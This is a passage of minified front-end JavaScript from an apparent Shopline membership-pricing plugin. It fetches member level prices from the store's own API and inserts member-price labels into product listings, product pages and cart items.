0:E.referralUrl)||""})});!L||(s(L),n(!0),L===ht.PUSH_REWARD_USE&&u(g=>{var y,E;return{...g,customData:{...g.customData||{},nudgeData:{nudgeType:L,rewards:{available:(y=p[L])==null?void 0:y.available,unavailable:(E=p[L])==null?void 0:E.unavailable}}}}}))}});return Q(()=>{if(!!e){if(t.page!=="Nudge"){a(!1);return}On[t.componentName]&&(g1=On[t.componentName]),a(!0),s(g1||On.CreateAccount)}},[e,t]),Q(()=>{var I,R,U,V;if(e||!o||!r||!c||d.current)return;const p=((V=(U=(R=(I=c==null?void 0:c.customData)==null?void 0:I.Nudge)==null?void 0:R.sections)==null?void 0:U[nu[o]])==null?void 0:V.props)||{},{pushFrequency:h,pushType:L=jr.PUSH_NOW,pushTime:m}=p,C=h||(o===ht.PUSH_CREATE_ACCOUNT?Kt.ONLY_ONE:Kt.EVERY_TIME);if(!S9(o,C))return a(!1);const E={[jr.PUSH_NOW]:()=>Promise.resolve(),[jr.WHEN_SOME_TIME]:()=>Kn.scheduleDelayJob(ou[m]),[jr.WHEN_SCROLL]:()=>Kn.scheduleScrollJob(iu[m])}[L];return E&&E().then(()=>{d.current=!0,a(!0)}),()=>{Kn.cancelAllSchedule()}},[e,r,o,c]),Q(()=>{i&&u(p=>({...p,showApp:!1}))},[i]),{getNudgeSwitch:l,loading:f,nudgeVisible:i,nudgeType:o,setNudgeType:s,setNudgeVisible:a}};function ho(e){let t={};if(e){const r=window.getComputedStyle(e),n=parseInt(r.fontSize,10),i=parseInt(r.fontWeight,10);t={fontSize:n,fontWeight:i}}return t}const Gf=e=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/getUserBenefitByLevelV2",{params:e});function _r(e){return Ge.post("/api/bff/member-plugin/front/member-client/price/queryLevelPrice",{data:e})}function qo(e){return Ge.post("/api/bff/member-plugin/front/member-client/price/listProductAggBase",{data:{productIds:e}})}const Wf=e=>Ge.post("/api/bff/member-plugin/front/member-client/user/center/memberLevel/buyNow",{data:e}),zf=e=>Ge.post("/api/bff/member-plugin/front/member-client/user/center/checkMemberInPaidPeriod",{data:e}),Zf=()=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/getPaidMemberLevelConfigList"),k9=$e(()=>X(()=>import("./ProductListItem-chunk-34274fb8.js"),["ProductListItem-chunk-34274fb8.js","index-c7e5414e.js","index.style-chunk-aef61eed.js"])),N9="member_vip_price_product_list_item",L1="data-has-member-price",x9=["plugin::filter::updateSection","Product::UpdateSection::Filter","Stage::MegaMenuProductRender","Advanced::UpdateSection::ProductCategoryList","Plugin::Recommend::InitProdcutItem"],H9=()=>{const e=[E0,"lp-product-item"];for(let t=0;t<e.length;t++){const r=document.getElementsByClassName(e[t]);if(r.length)return r}},$9=e=>{var t,r;return((t=e.getElementsByClassName(b0))==null?void 0:t[0])||((r=e.getElementsByClassName("lp-product-item-price"))==null?void 0:r[0])},Xn=e=>{var t;return e.getAttribute("data-id")||((t=e.querySelector("[data-id]"))==null?void 0:t.getAttribute("data-id"))},j9=e=>e.getAttribute("data-price")||e.querySelector("[data-price]").getAttribute("data-price")||e.querySelector("[data-product-item-price]").getAttribute("data-product-item-price"),B9=()=>{var f;const[e,t]=ee(),[r,n]=ee([]),[i,a]=ee([]),[o,s]=ee({}),{sharedState:c}=Ye(),u=(f=c==null?void 0:c.customData)==null?void 0:f.embeddedMemberPriceForm,d=(u==null?void 0:u.template)==="custom",l=Je(()=>{const p=H9();(p==null?void 0:p.length)>0&&(t(p),a(Array.from(p).map(h=>Xn(h)).filter(h=>!!h)))},[]);return Q(()=>{var p,h;l(),(h=(p=window==null?void 0:window.Shopline)==null?void 0:p.event)!=null&&h.on&&x9.forEach(L=>{var m,C;return(C=(m=window.Shopline.event).on)==null?void 0:C.call(m,L,l)})},[l]),Q(()=>{if(!e||Object.keys(o).length<0)return;const p=[];Array.from(e).forEach(h=>{const L=o==null?void 0:o[Xn(h)];if(!h.hasAttribute(L1)&&((L==null?void 0:L.levelPrice)||(L==null?void 0:L.levelPrice)===0)){const m=Number(j9(h))||0;if(L.levelPrice<m){const C=$9(h);if(C){h.setAttribute(L1,L.levelPrice);const g=document.createElement("div");g.classList.add(N9);const y=C.querySelector(".product-item-price-warp");let E={};if(y)if(d){y.parentNode.insertBefore(g,y);const I=y.querySelector(".product-item-sale-price");E=ho(I)}else y.after(g);else if(d){C.parentNode.insertBefore(g,C);const I=C.querySelector(".product-item-sale-price");E=ho(I)}else C.appendChild(g);p.push({id:(L==null?void 0:L.productId)||Xn(h),price:m,dom:g,salePriceStyle:E})}}}}),n(h=>h.concat(p))},[o,e]),Q(()=>{if(i.length>0){const h=Math.floor((i.length-1)/500);for(let L=0;L<=h;L++){const m=i.slice(L*500,(L+1)*500);_r({productList:m.map(C=>({productId:C}))}).then(C=>{var y,E,I;const g={};((E=(y=C.data)==null?void 0:y.detailList)==null?void 0:E.length)>0&&((I=C.data)==null||I.detailList.forEach(R=>{g[R.productId]?R.levelPrice<g[R.productId].levelPrice&&(g[R.productId]=R):g[R.productId]=R})),s(R=>({...R,...g}))})}}},[i]),_(qe,{children:r.map((p,h)=>{const L=o==null?void 0:o[p.id];return L&&L.levelPrice<p.price&&_(k9,{priceData:L,container:p.dom,salePriceStyle:p.salePriceStyle},h)})})},U9=$e(()=>X(()=>import("./ProductListItem-chunk-34274fb8.js"),["ProductListItem-chunk-34274fb8.js","index-c7e5414e.js","index.style-chunk-aef61eed.js"])),C1="product-card-wrapper",v1=document.getElementById("ProductListContainer"),F9="ProductListContainer",V9=({skipShowFlag:e})=>{const[t,r]=ee([]),[n,i]=ee(),{appConfig:a}=Yt(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:c}=Ht(u=>_r({productList:u,skipShowFlag:e}),{manual:!0,onSuccess:u=>{var d,l;if(((d=u==null?void 0:u.detailList)==null?void 0:d.length)>0){const f={};((l=u==null?void 0:u.detailList)==null?void 0:l.length)>0&&(u==null||u.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const u=async()=>{const p=Array.from(document.getElementsByClassName(C1)),h=[];if(p.forEach(C=>{var g,y;(g=C==null?void 0:C.dataset)!=null&&g.memberPrice||((y=C==null?void 0:C.setAttribute)==null||y.call(C,"data-member-price","mounted"),h.push(C))}),!h||h.length<=0)return;const L=await Io(h);if(!L||L.length<=0)return;const m=Math.floor((L.length-1)/100);for(let C=0;C<=m;C++){const g=L.slice(C*100,(C+1)*100),[y]=await Promise.all([qo(g.map(I=>I.id)),c(g.map(I=>({productId:I.id})))]),E=g.reduce((I,R)=>{var V,B,G;const U=(G=(B=(V=y==null?void 0:y.data)==null?void 0:V.productInfos)==null?void 0:B.find)==null?void 0:G.call(B,K=>K.productId===(R==null?void 0:R.id));return R&&I.push({...U,ele:R.dom,handle:R.handle}),I},[]);r(I=>[...I||[],...E])}};u();const d=[];if(v1){const p=new MutationObserver(h=>{h.forEach(L=>{var m,C,g,y,E;L.type==="childList"&&(((C=(m=L.target)==null?void 0:m.nodeName)==null?void 0:C.toLowerCase())==="ul"&&((y=(g=L.target.parentElement)==null?void 0:g.classList)==null?void 0:y.contains("collection"))||((E=L.target)==null?void 0:E.id)===F9)&&(r(null),u())})});p.observe(v1,{childList:!0,attributes:!1,subtree:!0}),d.push(p)}const l=Array.from(document.getElementsByClassName("featured-collection"));l&&l.length>0&&l.forEach(p=>{const h=new MutationObserver(L=>{let m=!1;L.forEach(C=>{var g;C.type==="childList"&&((g=C.addedNodes)==null||g.forEach(y=>{var E;(y.nodeName.toLowerCase()==="slider-component"||((E=y.querySelector)==null?void 0:E.call(y,"slider-component")))&&(m=!0)}))}),m&&u()});h.observe(p,{childList:!0,attributes:!0,subtree:!0}),d.push(h)});const f=document.getElementById("activity_page");if(f){const p=new MutationObserver(h=>{let L=!1;h.forEach(m=>{var C;m.type==="childList"&&((C=m.addedNodes)==null||C.forEach(g=>{g.classList.contains(C1)&&(L=!0)}))}),L&&u()});p.observe(f,{childList:!0,attributes:!1,subtree:!0}),d.push(p)}return()=>{d==null||d.forEach(p=>{var h;(h=p==null?void 0:p.disconnect)==null||h.call(p)})}},[]),!t||t.length<1?null:_(qe,{children:Array.from(t).map((u,d)=>{var L,m;const l=n==null?void 0:n[u==null?void 0:u.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(m=(L=u.ele)==null?void 0:L.querySelector)==null?void 0:m.call(L,".price .price__container");if(!f)return null;const p=document.createElement("div");p.style.display="block";let h={};if(s){f.parentNode.insertBefore(p,f);let C=f.querySelector(".price-item--sale");C||(C=f.querySelector(".price-item--regular")),h=ho(C)}else f.appendChild(p);return _(U9,{style:{display:"inline-flex",verticalAlign:"sub",marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(u==null?void 0:u.minSKuPrice)?u==null?void 0:u.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:h},d)})})},G9=$e(()=>X(()=>import("./ProductListItem-chunk-34274fb8.js"),["ProductListItem-chunk-34274fb8.js","index-c7e5414e.js","index.style-chunk-aef61eed.js"])),y1=()=>tt===H.PRODUCTS_SEARCH?"main-search__results":"main-collection__list",go="ResultsContainer",M1="inserted_member_price_check",W9=`.${y1()} > li > product-item[data-product-id], .${y1()} > li > a[data-product-id]`;var U1;const b1=(U1=document.getElementById(go))==null?void 0:U1.parentElement,z9=({skipShowFlag:e})=>{const[t,r]=ee([]),[n,i]=ee(),{appConfig:a}=Yt(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:c}=Ht(u=>_r({productList:u,skipShowFlag:e}),{manual:!0,onSuccess:u=>{var d,l;if(((d=u==null?void 0:u.detailList)==null?void 0:d.length)>0){const f={};((l=u==null?void 0:u.detailList)==null?void 0:l.length)>0&&(u==null||u.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const u=async()=>{const l=Array.from(document.querySelectorAll(W9)),f=[];if(l.forEach(L=>{var m,C;(m=L==null?void 0:L.dataset)!=null&&m.memberPrice||((C=L==null?void 0:L.setAttribute)==null||C.call(L,"data-member-price","mounted"),f.push(L))}),!f||f.length<=0)return;const p=await Io(f);if(!p||p.length<=0)return;const h=Math.floor((p.length-1)/100);for(let L=0;L<=h;L++){const m=p.slice(L*100,(L+1)*100),[C]=await Promise.all([qo(m.map(y=>y.id)),c(m.map(y=>({productId:y.id})))]),g=m.reduce((y,E)=>{var R,U,V;const I=(V=(U=(R=C==null?void 0:C.data)==null?void 0:R.productInfos)==null?void 0:U.find)==null?void 0:V.call(U,B=>B.productId===(E==null?void 0:E.id));return E&&y.push({...I,ele:E.dom,handle:E.handle}),y},[]);r(y=>[...y||[],...g])}};u();let d=null;return b1&&(d=new MutationObserver(l=>{l.forEach(f=>{var p,h,L,m,C,g;f.type==="childList"&&(((h=(p=f.target)==null?void 0:p.nodeName)==null?void 0:h.toLowerCase())==="ul"&&((L=f.target.parentElement)==null?void 0:L.id)===go||((m=f.target)==null?void 0:m.id)===go||((g=(C=f.target)==null?void 0:C.classList)==null?void 0:g.contains("main-collection")))&&(r(null),u())})}),d.observe(b1,{childList:!0,attributes:!1,subtree:!0})),()=>{var l;(l=d==null?void 0:d.disconnect)==null||l.call(d)}},[]),!t||t.length<1?null:_(qe,{children:Array.from(t).map((u,d)=>{var m,C,g,y;const l=n==null?void 0:n[u==null?void 0:u.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(C=(m=u.ele)==null?void 0:m.querySelector)==null?void 0:C.call(m,".product-price__item");if(!f)return null;let p;const h=(y=(g=u.ele)==null?void 0:g.querySelector)==null?void 0:y.call(g,`.${M1}`);h?p=h:(p=document.createElement("div"),p.className=M1,p.style.width="100%");const L={};return s?f.parentNode.insertBefore(p,f):f.appendChild(p),_(G9,{style:{marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(u==null?void 0:u.minSKuPrice)?u==null?void 0:u.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:L},d)})})},Z9=$e(()=>X(()=>import("./ProductListItem-chunk-34274fb8.js"),["ProductListItem-chunk-34274fb8.js","index-c7e5414e.js","index.style-chunk-aef61eed.js"])),E1="inserted_member_price_check",q9="theme-carousel .block-product-card",K9=({skipShowFlag:e})=>{const[t,r]=ee([]),[n,i]=ee(),{appConfig:a}=Yt(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:c}=Ht(u=>_r({productList:u,skipShowFlag:e}),{manual:!0,onSuccess:u=>{var d,l;if(((d=u==null?void 0:u.detailList)==null?void 0:d.length)>0){const f={};((l=u==null?void 0:u.detailList)==null?void 0:l.length)>0&&(u==null||u.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const u=async()=>{const f=Array.from(document.querySelectorAll(q9)),p=[];if(f.forEach(m=>{var C,g;(C=m==null?void 0:m.dataset)!=null&&C.memberPrice||((g=m==null?void 0:m.setAttribute)==null||g.call(m,"data-member-price","mounted"),p.push(m))}),!p||p.length<=0)return;let h=await Io(p);if(h=h.filter(m=>!!(m!=null&&m.id)),!h||h.length<=0)return;const L=Math.floor((h.length-1)/100);for(let m=0;m<=L;m++){const C=h.slice(m*100,(m+1)*100),[g]=await Promise.all([qo(C.map(E=>E.id)),c(C.map(E=>({productId:E.id})))]),y=C.reduce((E,I)=>{var U,V,B;const R=(B=(V=(U=g==null?void 0:g.data)==null?void 0:U.productInfos)==null?void 0:V.find)==null?void 0:B.call(V,G=>G.productId===(I==null?void 0:I.id));return I&&E.push({...R,ele:I.dom,handle:I.handle}),E},[]);r(E=>[...E||[],...y])}};u();const d=Array.from(document.querySelectorAll("theme-featured-collection-tabs")),l=[];if(d&&d.length>0)for(const f of d){const p=new MutationObserver(h=>{let L=!1;for(const m of h)if(m.type==="childList")for(const C of m.addedNodes)C.nodeType===Node.ELEMENT_NODE&&C.nodeName.toLowerCase()==="theme-carousel"&&(L=!0);L&&u()});p.observe(f,{childList:!0,attributes:!0,subtree:!0}),l.push(p)}return()=>{l.forEach(f=>{f.disconnect()})}},[]),!t||t.length<1?null:_(qe,{children:Array.from(t).map((u,d)=>{var m,C,g,y;const l=n==null?void 0:n[u==null?void 0:u.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(C=(m=u.ele)==null?void 0:m.querySelector)==null?void 0:C.call(m,".product-price__item");if(!f)return null;let p;const h=(y=(g=u.ele)==null?void 0:g.querySelector)==null?void 0:y.call(g,`.${E1}`);h?p=h:(p=document.createElement("div"),p.className=E1,p.style.width="100%");const L={};return s?f.parentNode.insertBefore(p,f):f.appendChild(p),_(Z9,{style:{marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(u==null?void 0:u.minSKuPrice)?u==null?void 0:u.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:L},d)})})};let hs;const X9=new Promise(e=>{hs=e});function J9(){var n;const{sharedState:e}=Ye(),t=(n=e==null?void 0:e.customData)==null?void 0:n.embeddedMemberPriceForm,r=ve(!1);return Q(()=>{(e==null?void 0:e.customData)&&!r.current&&(hs(t),r.current=!0)},[t]),{promise:X9}}const Q9=$e(()=>X(()=>import("./MemberPricePanel-chunk-9d9ba8d6.js"),["MemberPricePanel-chunk-9d9ba8d6.js","index-c7e5414e.js","index.style-chunk-aef61eed.js","index-chunk-11465120.js","useEffectWithTarget-chunk-578d535f.js"])),zr="member_vip_price",e3="page-product-detail",t3=M0,r3=({skipShowFlag:e,showLink:t=!0})=>{const[r,n]=ee(!1),[i,a]=ee(null),[o,s]=ee(null),[c,u]=ee(null),[d,l]=ee(!1),[f,p]=ee(null),[h,L]=ee(null),[m,C]=ee(null),[g,y]=ee({fontSize:16,fontWeight:500}),{promise:E}=J9();return Q(()=>{bo.on(Eo.SkuChanged,async I=>{var R,U,V,B,G,K,A;if(((R=I==null?void 0:I.data)==null?void 0:R.id)==="productDetail"){a((U=I==null?void 0:I.data)==null?void 0:U.skuSeq),s((V=I==null?void 0:I.data)==null?void 0:V.productId);const b=oa?((G=(B=I==null?void 0:I.data)==null?void 0:B.price)!=null?G:0)/100:(A=(K=I==null?void 0:I.data)==null?void 0:K.price)!=null?A:0;u(b);const v=await E,T=(v==null?void 0:v.template)==="custom",O=wo?document.querySelector("#price-main-product-info"):ut?document.querySelector("#shopline-section-template--product__main-product-info .product-detail__price"):document.querySelector(`#${e3} ${t3}`);if(!document.getElementById(zr)&&O){const S=document.createElement("div");if(S.id=zr,T)if(O.parentNode.insertBefore(S,O),ut){const N=getComputedStyle(document.documentElement).getPropertyValue("--style-block--section--main-product__product-info--layout__row-gap"),$=N?parseFloat(N):0;$&&!isNaN($)&&$>5&&S.setAttribute("style",`margin-bottom: -${$-5}px;`)}else{S.setAttribute("style","margin-bottom: 0 !important;");const N=O.querySelector(".product-sales-price");if(N){const $=window.getComputedStyle(N),W=parseInt($.fontSize,10),oe=parseInt($.fontWeight,10);y({fontSize:W,fontWeight:oe})}}else O.after(S);n(!0)}}})},[]),Q(()=>{o&&_r({productList:[{productId:o,skuId:i}],skipShowFlag:e}).then(I=>{var U,V,B,G;l(((V=(U=I.data)==null?void 0:U.detailList)==null?void 0:V.length)>0);const R=(G=(B=I.data)==null?void 0:B.detailList)==null?void 0:G.sort((K,A)=>K.levelPrice-A.levelPrice);if(R&&R.length>0){const K=R[0];(K==null?void 0:K.levelPrice)/100<c?(l(!0),p(K==null?void 0:K.levelPrice),L(K==null?void 0:K.levelCode),C(K==null?void 0:K.levelName)):l(!1)}})},[i,o,c]),r&&d&&document.getElementById(zr)&&jt(_(Q9,{price:f,levelCode:h,levelName:m,showLink:t,salePriceStyle:g}),document.querySelector(`#${zr}`))};var n3=((e,t,r)=>{if(!document.querySelector(`[src="${e}"]`)){var n=5,i=n,a=1e3,o=function(c){var u=document.createElement("script");return c&&Object.keys(c).forEach(function(d){d&&u.setAttribute(d,c[d]===void 0||c[d]===null?"":c[d])}),u},s=function(c,u,d){var l=document.querySelector(`[src="${u}"]`);if(l)return l;var f={crossorigin:"",defer:"",src:u};return c?f.type="module":f.nomodule="",l=o(f),l.onerror=l.onabort=function(){n&&setTimeout(function(){s(c,u,d)},Math.pow(1+i-n,2)*a),l.remove(),n-=1},l.onload=d,document.body.appendChild(l),l};s(!0,e),s(!1,t,function(){var c,u;(u=(c=window.System)==null?void 0:c.import)==null||u.call(c,r)})}}).bind(ue,"/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/polyfills-legacy-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-legacy-bundle.js");n3();var o3=function(){var t,r;window.__sale_cart__=(t=window.__sale_cart__)!==null&&t!==void 0?t:null,(r=window.__sale_cart_events__)===null||r===void 0||r.forEach(function(n){try{n(window.__sale_cart__)}catch(i){window.__sl_console__.error(i)}}),window.__sale_cart_events__=[]},Jn;window.__sale_cart_events__=(Jn=window.__sale_cart_events__)!==null&&Jn!==void 0?Jn:[];window.__sale_cart_waiting__=!1;var i3=function(){if(!window.__sale_cart_waiting__){window.__sale_cart_waiting__=!0;var t=200,r=setInterval(function(){var n;window.__sale_cart__&&!((n=window.__sale_cart__)!==null&&n!==void 0&&n.version)?o3():t<1&&clearInterval(r),t--},300);Ls(function(){clearInterval(r)})}};function gs(){return window.__sale_cart__}var Ls=function(t){var r=gs();if(r){t==null||t(r);return}i3(),window.__sale_cart_events__.push(t)},a3=function(t){var r;window.__sale_cart_events__=(r=window.__sale_cart_events__.filter(function(n){return n!==t}))!==null&&r!==void 0?r:[]};function s3(e,t){return d3(e)||l3(e,t)||c3(e,t)||u3()}function u3(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function c3(e,t){if(!!e){if(typeof e=="string")return w1(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return w1(e,t)}}function w1(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function l3(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,i,a,o,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(d){u=!0,i=d}finally{try{if(!c&&r.return!=null&&(o=r.return(),Object(o)!==o))return}finally{if(u)throw i}}return s}}function d3(e){if(Array.isArray(e))return e}var Ko=function(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,r=ee(gs()),n=s3(r,2),i=n[0],a=n[1];return i!=null&&i.useExtend&&t&&i.useExtend(),Q(function(){if(!i)return Ls(a),function(){a3(a)}},[i]),i};function _3(){}function f3(e){return e!==e}function p3(e,t,r){for(var n=r-1,i=e.length;++n<i;)if(e[n]===t)return n;return-1}function m3(e,t,r){return t===t?p3(e,t,r):sc(e,f3,r)}function h3(e,t){var r=e==null?0:e.length;return!!r&&m3(e,t,0)>-1}function g3(e,t,r){for(var n=-1,i=e==null?0:e.length;++n<i;)if(r(t,e[n]))return!0;return!1}var L3=1/0,C3=Qt&&1/To(new Qt([,-0]))[1]==L3?function(e){return new Qt(e)}:_3;const v3=C3;var y3=200;function M3(e,t,r){var n=-1,i=h3,a=e.length,o=!0,s=[],c=s;if(r)o=!1,i=g3;else if(a>=y3){var u=t?null:v3(e);if(u)return To(u);o=!1,i=pa,c=new Sr}else c=t?[]:s;e:for(;++n<a;){var d=e[n],l=t?t(d):d;if(d=r||d!==0?d:0,o&&l===l){for(var f=c.length;f--;)if(c[f]===l)continue e;t&&c.push(l),s.push(d)}else i(c,l,r)||(c!==s&&c.push(l),s.push(d))}return s}function b3(e,t){return e&&e.length?M3(e,yd(t)):[]}const E3=We.div`
  font-family: Poppins;
  font-size: 14px;
  font-weight: 500;
  line-height: 22px;
  color: ${({color:e})=>`${e||"#a66c2e"}`};
`,Xo=()=>{const{sharedState:e}=Ye(),{isLogin:t,memberLevel:r,paidMemberLevels:n}=(e==null?void 0:e.homeData)||{};return t?n&&n.length>0?n.find(a=>!!a.levelChangeTime&&a.levelChangeTime<=Date.now()):r||null:null};function w3(){var f,p,h,L;const{sharedState:e}=Ye(),t=Xo(),r=(f=e==null?void 0:e.homeData)==null?void 0:f.memberLevelConfigList,n=(p=e==null?void 0:e.customData)==null?void 0:p.embeddedMemberPriceForm,i=ge(()=>{const m=r==null?void 0:r.find(C=>C.levelCode===(t==null?void 0:t.levelCode));if(m)return m},[t==null?void 0:t.levelCode,r]),a=(n==null?void 0:n.template)==="custom",o=(n==null?void 0:n.renameType)==="level_custom",s=o&&(t==null?void 0:t.levelCode)?Li((h=n==null?void 0:n.levelList)==null?void 0:h[t==null?void 0:t.levelCode],{levelName:(t==null?void 0:t.levelName)||"Member"}):Li(n==null?void 0:n.memberPriceName,{levelName:(t==null?void 0:t.levelName)||"Member"}),c=(L=e==null?void 0:e.customData)==null?void 0:L.themeSetting,u={primary:(c==null?void 0:c.primary)||"#F9D6A5",secondary:(c==null?void 0:c.secondary)||"#1F1E1E"},d=(n==null?void 0:n.memberPriceColor)==="custom"?n==null?void 0:n.memberPriceCustomColor:u[n==null?void 0:n.memberPriceColor],l=(n==null?void 0:n.jumpType)==="customLink";return{currentLevel:t,currentMemberLevel:i,isLevelCustom:o,isMemberPriceCustomTemplate:a,isJumpCustom:l,memberPriceName:s,textColor:d}}const I1="member-price-tracker-selector",Lo=()=>{const{memberPriceName:e,textColor:t}=w3();return Q(()=>{var r;!Q1||(r=window.HdSdk)==null||r.shopTracker.expose({selector:`.${I1}`,view:{duration:1e3,params:{...er.MEMBER_PRICE_VIEW}}})},[]),_(E3,{className:I1,color:t,children:e})},I3=Object.freeze(Object.defineProperty({__proto__:null,default:Lo},Symbol.toStringTag,{value:"Module"})),Cs=sr(null),T3=Cs.Provider,S3=()=>_t(Cs);function Jo(){const{skipShowFlag:e}=S3(),[t,r]=ee([]),[n,i]=ee([]),[a,o]=ee({}),[s,c]=ee({}),u=ge(()=>{const l=b3([...t||[],...n||[]],"skuId");return(l==null?void 0:l.map(({productId:f,skuId:p})=>({productId:f,skuId:p})))||[]},[t,n]);Q(()=>{u.length>0&&_r({productList:u,skipShowFlag:e}).then(l=>{var h,L,m;const f={},p={};((L=(h=l.data)==null?void 0:h.detailList)==null?void 0:L.length)>0&&((m=l.data)==null||m.detailList.forEach(C=>{p[C.skuId]=!0,f[C.productId]?C.levelPrice<f[C.productId].levelPrice&&(f[C.productId]=C):f[C.productId]=C}),c(p)),o(f)})},[u]);const d=ge(()=>_(qe,{children:[t.map(({element:l,productId:f,skuId:p,groupId:h},L)=>{const m=a==null?void 0:a[f];return!l||!f||!p||!m||!s[p]?null:jt(_(Lo,{}),l)}),n.map(({element:l,productId:f,skuId:p,groupId:h})=>{const L=a==null?void 0:a[f];return!l||!f||!p||!L||!s[p]?null:jt(_(Lo,{}),l)})]}),[t,a,n,s]);return{mainCartList:t,setMainCartList:r,sideCartList:n,setSideCartList:i,productDataItems:u,priceMap:a,setPriceMap:o,cartItemsContainer:d}}const P3="Cart::ControlCartBasis",T1="Cart::CartDetailUpdate",S1="trade-cart-sku-item-info-tag",D3=()=>{Ko();const{setMainCartList:e,setSideCartList:t,cartItemsContainer:r}=Jo();return Q(()=>{function n(i){if(i){let a=!1;const o=()=>{if((i==null?void 0:i.activeItems)&&(i==null?void 0:i.activeItems.length)){const s=[],c=[];i==null||i.activeItems.forEach(({itemList:u})=>{u.forEach(d=>{var g,y;const l=`${d==null?void 0:d.groupId}-${d==null?void 0:d.spuId}-${d==null?void 0:d.skuId}-${d==null?void 0:d.uniqueSeq}`,f=`main-card-sku-item-${l}`,p=document.getElementById(f),h=(g=p==null?void 0:p.querySelector)==null?void 0:g.call(p,".slot-cart-price-end"),L=`sidebar-card-sku-item-${l}`,m=document.getElementById(L),C=(y=m==null?void 0:m.querySelector)==null?void 0:y.call(m,".slot-cart-price-end");if(h){const E=p.querySelector(`.${S1}`);E&&E.setAttribute("style","display:none !important"),h.parentNode.setAttribute("style","justify-content: flex-end; flex-wrap: wrap;"),s.push({element:h,skuId:d.skuId,productId:d.spuId,groupId:d.groupId})}if(C){const E=m.querySelector(`.${S1}`);E&&E.setAttribute("style","display:none !important"),C.parentNode.setAttribute("style","justify-content: flex-end; flex-wrap: wrap;"),c.push({element:C,skuId:d.skuId,productId:d.spuId,groupId:d.groupId})}})}),e(s),t(c),s.length===0&&c.length===0&&(a||(a=!0,setTimeout(()=>{o()},3e3)))}};setTimeout(()=>{o()},1e3)}}return window.Shopline.event.emit(P3,{data:{cartDetail:!0},onSuccess:n}),window.Shopline.event.on(T1,n),()=>{window.Shopline.event.removeListener(T1,n)}},[]),r};var Dt=function(e){return e.CART_DATA_UPDATE="Cart::Data::Update",e.OPEN="Cart::MiniCart::Open",e.CLOSE="Cart::MiniCart::Close",e.UPDATE_MAIN="Cart::Update::Main",e.UPDATE_DRAWER="Cart::Update::Drawer",e.INITIAL_MAIN="Cart::Initial::Main",e.INITIAL_DRAWER="Cart::Initial::Drawer",e.CHANGE="Cart::Change",e.NODE_UPDATE_MAIN="Cart::Node_Update::Main",e.NODE_UPDATE_DRAWER="Cart::Node_Update::Drawer",e}({}),on=function(e){return e.MAIN="main",e.DRAWER="drawer",e}({});const R3=()=>{const e=Ko(),{setMainCartList:t,setSideCartList:r,cartItemsContainer:n}=Jo();return Q(()=>{const i=a=>{if(a){const o=sa();let s=!1;const c=()=>{var l;const u=[],d=[];a!=null&&a.items.length&&((l=a==null?void 0:a.items)==null||l.forEach(f=>{const p=f==null?void 0:f.key,h=f==null?void 0:f.uniqueSeq,L=e==null?void 0:e.getCartItemNode(on.MAIN,p,h),m=L?L.querySelectorAll(".cart-item__price-wrapper .final__price"):null;m!=null&&m.length&&m.forEach((E,I)=>{const R=`main-card-sku-item-member-${p}-${h}-${I}`;let U=document.getElementById(R);U||(U=document.createElement("div"),U.id=R,E.parentNode.insertBefore(U,E.nextSibling)),u.push({element:U,skuId:f.skuId,productId:f.productId,groupId:f.groupId})});const C=e==null?void 0:e.getCartItemNode(on.DRAWER,p,h),g=o?"display-none-desktop":"display-none-tablet",y=C&&C.querySelector(`.${g} .final__price`);if(y){const E=`mini-card-sku-item-member-${p}-${h}`;let I=document.getElementById(E);I||(I=document.createElement("div"),I.id=E,y.parentNode.insertBefore(I,y.nextSibling)),d.push({element:I,skuId:f.skuId,productId:f.productId,groupId:f.groupId})}}),t(u),r(d),u.length===0&&d.length===0&&(s||(s=!0,setTimeout(()=>{c()},3e3))))};setTimeout(()=>{c()},100)}};return 